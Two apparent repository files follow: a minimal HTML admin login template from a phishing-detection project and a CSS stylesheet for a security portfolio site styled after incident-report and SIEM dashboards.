
<file: phishing-detection/templates/login.html>
<!DOCTYPE html>
<html>
<head>
    <title>Admin Login</title>
</head>

<body style="font-family:Arial;background:#0f172a;color:white;display:flex;justify-content:center;align-items:center;height:100vh;">

<div style="background:#111827;padding:30px;border-radius:10px;width:300px;">

<h2>Admin Login</h2>

<form method="POST">

<input type="text" name="username" placeholder="Username" required style="width:100%;padding:10px;margin-bottom:10px;">

<input type="password" name="password" placeholder="Password" required style="width:100%;padding:10px;margin-bottom:10px;">

<button type="submit" style="width:100%;padding:10px;background:#2563eb;color:white;border:none;">
Login
</button>

</form>

</div>

</body>
</html>
</file>
<file: style.css>
/* ===========================================================
   Portfolio — token system
   Grounded in incident-report / SIEM dashboard conventions:
   severity tags carry real classification info, not decoration.
   =========================================================== */

:root {
  --bg: #06080C;
  --surface: #0D1118;
  --surface-raised: #10151D;
  --border: #1B212C;
  --border-bright: #262E3D;

  --text: #E4E7EC;
  --text-muted: #7C8797;
  --text-dim: #4B5563;

  --critical: #E5484D;
  --high: #F0883E;
  --medium: #E8C547;
  --info: #4C9FE8;

  --critical-bg: rgba(229, 72, 77, 0.1);
  --high-bg: rgba(240, 136, 62, 0.1);
  --medium-bg: rgba(232, 197, 71, 0.1);
  --info-bg: rgba(76, 159, 232, 0.1);

  --font-display: "IBM Plex Sans", -apple-system, sans-serif;
  --font-body: "IBM Plex Sans", -apple-system, sans-serif;
  --font-mono: "IBM Plex Mono", "SF Mono", monospace;

  --max-width: 960px;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 16px;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

/* Faint scanline / grid texture on the background, very low opacity */
body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  background-image:
    linear-gradient(var(--border) 1px, transparent 1px),
    linear-gradient(90deg, var(--border) 1px, transparent 1px);
  background-size: 48px 48px;
  opacity: 0.05;
  z-index: 0;
}

/* Mouse-reactive network canvas, sits behind all content */
#bg-canvas {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  opacity: 0.6;
}

/* Soft radial glow that follows the cursor, layered above the canvas grid */
#bg-glow {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  background: radial-gradient(
    480px circle at var(--mx, 50%) var(--my, 30%),
    rgba(76, 159, 232, 0.05),
    transparent 65%
  );
  transition: background 0.15s ease-out;
}

@media (prefers-reduced-motion: reduce) {
  #bg-canvas { display: none; }
  #bg-glow { display: none; }
}

a { color: inherit; }

.wrap {
  position: relative;
  z-index: 1;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 24px;
}

/* ---------- top bar ---------- */

.topbar {
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  background: rgba(6, 8, 12, 0.85);
  backdrop-filter: blur(6px);
  z-index: 10;
}

.topbar-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 16px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.topbar-inner a.brand {
  font-family: var(--font-mono);
  font-size: 14px;
  letter-spacing: 0.02em;
  text-decoration: none;
  color: var(--text);
}

.topbar-inner a.brand .caret {
  color: var(--info);
}

.topbar-links {
  display: flex;
  gap: 20px;
  font-family: var(--font-mono);
  font-size: 13px;
}

.topbar-links a {
  color: var(--text-muted);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  padding-bottom: 2px;
  transition: color 0.15s, border-color 0.15s;
}

.topbar-links a:hover,
.topbar-links a:focus-visible {
  color: var(--text);
  border-color: var(--border-bright);
}

/* ---------- hero / terminal block ---------- */

.hero {
  padding: 96px 0 72px;
}

.terminal {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 6px;
  overflow: hidden;
}

.terminal-titlebar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-dim);
}

.dot { width: 10px; height: 10px; border-radius: 50%; display: inline-block; }
.dot-critical { background: var(--critical); opacity: 0.55; }
.dot-medium { background: var(--medium); opacity: 0.55; }
.dot-info { background: var(--info); opacity: 0.55; }

.terminal-body {
  padding: 24px 20px 28px;
  font-family: var(--font-mono);
  font-size: 14px;
  line-height: 1.9;
}

.term-prompt { color: var(--info); }
.term-line { color: var(--text); white-space: pre-wrap; }
.term-comment { color: var(--text-muted); }

.term-output {
  font-family: var(--font-display);
  font-size: 15px;
  color: var(--text-muted);
}

.cursor {
  display: inline-block;
  width: 8px;
  height: 16px;
  background: var(--info);
  vertical-align: text-bottom;
  animation: blink 1s step-end infinite;
}

@keyframes blink { 50% { opacity: 0; } }

.hero h1 {
  font-family: var(--font-display);
  font-size: clamp(28px, 5vw, 40px);
  font-weight: 600;
  letter-spacing: -0.01em;
  margin: 28px 0 8px;
}

.hero .tagline {
  color: var(--text-muted);
  font-size: 17px;
  max-width: 56ch;
}

.status-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 20px;
  padding: 6px 12px;
  border: 1px solid var(--border-bright);
  border-radius: 100px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-muted);
}

.status-pill .pulse {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--info);
  box-shadow: 0 0 0 0 rgba(76,159,232,0.6);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(76,159,232,0.45); }
  70% { box-shadow: 0 0 0 8px rgba(76,159,232,0); }
  100% { box-shadow: 0 0 0 0 rgba(76,159,232,0); }
}

/* ---------- section headers ---------- */

.section-label {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.section-label::after {
  content: "";
  flex: 1;
  height: 1px;
  background: var(--border);
}

section { padding: 56px 0; }
section + section { border-top: 1px solid var(--border); }

/* ---------- project entries (report-style) ---------- */

.entry {
  display: block;
  text-decoration: none;
  color: inherit;
  background: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid var(--border-bright);
  border-radius: 8px;
  padding: 24px 24px 22px;
  margin-bottom: 18px;
  transition: border-color 0.15s, transform 0.15s, background 0.15s;
}

.entry:hover,
.entry:focus-visible {
  border-color: var(--border-bright);
  background: var(--surface-raised);
  transform: translateY(-2px);
}

.entry-critical:hover, .entry-critical:focus-visible { border-left-color: var(--critical); }
.entry-high:hover, .entry-high:focus-visible { border-left-color: var(--high); }
.entry-medium:hover, .entry-medium:focus-visible { border-left-color: var(--medium); }
.entry-info:hover, .entry-info:focus-visible { border-left-color: var(--info); }

.entry-critical { border-left-color: rgba(229, 72, 77, 0.35); }
.entry-high { border-left-color: rgba(240, 136, 62, 0.35); }
.entry-medium { border-left-color: rgba(232, 197, 71, 0.35); }
.entry-info { border-left-color: rgba(76, 159, 232, 0.35); }

.entry-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 12px;
}

.tag {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  padding: 4px 9px;
  border-radius: 4px;
  font-weight: 600;
  white-space: nowrap;
}

.tag-critical { color: var(--critical); background: var(--critical-bg); border: 1px solid rgba(229,72,77,0.3); }
.tag-high { color: var(--high); background: var(--high-bg); border: 1px solid rgba(240,136,62,0.3); }
.tag-medium { color: var(--medium); background: var(--medium-bg); border: 1px solid rgba(232,197,71,0.3); }
.tag-info { color: var(--info); background: var(--info-bg); border: 1px solid rgba(76,159,232,0.3); }

.entry-id {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-dim);
}

.entry h3 {
  font-family: var(--font-display);
  font-size: 19px;
  font-weight: 600;
  margin: 0 0 10px;
  letter-spacing: -0.005em;
}

.entry p {
  color: var(--text-muted);
  font-size: 14.5px;
  line-height: 1.65;
  margin: 0 0 16px;
}

.entry-meta {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-dim);
  padding-top: 14px;
  border-top: 1px solid var(--border);
}

.entry-cta {
  margin-top: 16px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--info);
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.entry-cta .arrow {
  display: inline-block;
  transition: transform 0.15s ease-out;
}

.entry:hover .entry-cta .arrow,
.entry:focus-visible .entry-cta .arrow {
  transform: translateX(3px);
}

/* ---------- about / skills ---------- */

.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
  gap: 10px;
  margin-top: 18px;
}

.skill-chip {
  border: 1px solid var(--border);
  background: var(--surface);
  border-radius: 6px;
  padding: 10px 12px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--text-muted);
}

.skill-chip .k {
  display: block;
  color: var(--text-dim);
  font-size: 10.5px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 4px;
}

/* ---------- footer ---------- */

footer {
  border-top: 1px solid var(--border);
  padding: 32px 0 48px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--text-dim);
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px;
}

footer a { color: var(--text-muted); text-decoration: none; }
footer a:hover { color: var(--text); }

/* ---------- report detail pages ---------- */

.report-header {
  padding: 56px 0 32px;
}

.breadcrumb {
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--text-dim);
  margin-bottom: 20px;
  text-decoration: none;
  display: inline-block;
}

.breadcrumb:hover { color: var(--text-muted); }

.report-header h1 {
  font-family: var(--font-display);
  font-size: clamp(24px, 4vw, 32px);
  font-weight: 600;
  margin: 8px 0 14px;
}

.report-meta-row {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.placeholder {
  color: var(--medium);
  background: var(--medium-bg);
  border: 1px dashed rgba(232,197,71,0.4);
  border-radius: 4px;
  padding: 1px 6px;
  font-family: var(--font-mono);
  font-size: 0.92em;
}

.report-body h2 {
  font-family: var(--font-display);
  font-size: 19px;
  font-weight: 600;
  margin: 40px 0 14px;
  padding-top: 4px;
}

.report-body h3 {
  font-family: var(--font-display);
  font-size: 16px;
  font-weight: 600;
  margin: 24px 0 10px;
}

.report-body p, .report-body li {
  color: var(--text-muted);
  font-size: 15px;
}

.report-body ul, .report-body ol {
  padding-left: 20px;
}

.finding {
  border: 1px solid var(--border);
  border-left: 3px solid var(--critical);
  background: var(--surface);
  border-radius: 6px;
  padding: 18px 20px;
  margin: 16px 0;
}

.finding.sev-high { border-left-color: var(--high); }
.finding.sev-medium { border-left-color: var(--medium); }
.finding.sev-low { border-left-color: var(--info); }

.finding-title {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 10px;
  flex-wrap: wrap;
}

.finding-title h3 {
  margin: 0;
  font-size: 15.5px;
}

.finding dl {
  display: grid;
  grid-template-columns: 120px 1fr;
  gap: 8px 12px;
  margin: 12px 0 0;
  font-size: 14px;
}

.finding dt {
  font-family: var(--font-mono);
  font-size: 11.5px;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--text-dim);
}

.finding dd {
  margin: 0;
  color: var(--text-muted);
}

.metric-row {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
  gap: 12px;
  margin: 20px 0;
}

.metric {
  border: 1px solid var(--border);
  background: var(--surface);
  border-radius: 6px;
  padding: 16px;
  text-align: left;
}

.metric .val {
  font-family: var(--font-mono);
  font-size: 22px;
  color: var(--info);
  font-weight: 600;
}

.metric .lbl {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  margin-top: 4px;
}

.callout {
  border: 1px solid var(--border-bright);
  background: var(--surface-raised);
  border-radius: 6px;
  padding: 16px 18px;
  margin: 18px 0;
  font-size: 14.5px;
  color: var(--text-muted);
}

.callout strong { color: var(--text); }

code {
  font-family: var(--font-mono);
  background: var(--surface-raised);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1px 6px;
  font-size: 0.9em;
  color: var(--medium);
}

/* ---------- summary / findings table ---------- */

.findings-table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 14px;
}

.findings-table th {
  text-align: left;
  font-family: var(--font-mono);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--text-dim);
  padding: 10px 12px;
  border-bottom: 1px solid var(--border-bright);
}

.findings-table td {
  padding: 12px;
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
  vertical-align: top;
}

.findings-table tr:last-child td { border-bottom: none; }

.findings-table .sev-cell { white-space: nowrap; }

/* ---------- jump nav ---------- */

.jump-nav {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin: 20px 0 8px;
}

.jump-nav a {
  font-family: var(--font-mono);
  font-size: 12px;
  text-decoration: none;
  color: var(--text-muted);
  border: 1px solid var(--border);
  border-radius: 100px;
  padding: 6px 12px;
  transition: border-color 0.15s, color 0.15s;
}

.jump-nav a:hover, .jump-nav a:focus-visible {
  color: var(--text);
  border-color: var(--border-bright);
}
</file>
